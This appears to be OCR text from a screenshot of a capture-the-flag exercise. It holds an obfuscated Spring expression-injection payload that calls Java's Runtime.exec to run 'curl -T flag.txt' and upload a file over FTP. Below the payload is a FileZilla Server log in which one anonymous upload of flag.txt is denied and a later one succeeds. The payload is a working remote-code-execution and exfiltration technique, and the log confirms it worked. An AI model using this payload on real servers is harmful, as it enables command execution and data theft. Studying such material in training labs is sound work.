 Hello, #
{T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).in
String[]{"cmd","/C","curl -T flag.txt ftp://127.0.0.1/"})}
This is admin panel.
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> PWD
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> 257 "/" is current directory.
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> EPSV
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> 229 Entering Extended Passive Mode (|||3127|)
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> TYPE I
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> 200 Type set to I
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> STOR flag.txt
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> 550 Permission denied
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> QUIT
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> 221 Goodbye
(000003)2022/6/8 16:03:53 - anonymous (127.0.0.1)> disconnected.
Retrieving account settings, please wait...
Done retrieving account settings
Sending account settings, please wait...
Done sending account settings.
(000004)2022/6/8 16:04:56 - (not logged in) (127.0.0.1)> Connected on port 21, sending welcome message...
(000004)2022/6/8 16:04:56 - (not logged in) (127.0.0.1)> 220 FileZilla Server 0.9.60 beta written by Tim Kosse
(000004)2022/6/8 16:04:56 - (not logged in) (127.0.0.1)> USER anonymous
(000004)2022/6/8 16:04:56 - (not logged in) (127.0.0.1)> 331 Password required for anonymous
(000004)2022/6/8 16:04:56 - (not logged in) (127.0.0.1)> PASS ***************
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 230 Logged on
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> PWD
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 257 "/" is current directory.
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> EPSV
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 229 Entering Extended Passive Mode (|||3932|)
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> TYPE I
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 200 Type set to I
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> STOR flag.txt
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 150 Opening data channel for file upload to server of "/flag
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 226 Successfully transferred "/flag.txt"
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> QUIT
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> 221 Goodbye
(000004)2022/6/8 16:04:56 - anonymous (127.0.0.1)> disconnected.
ID / Account IP Transfer
Ready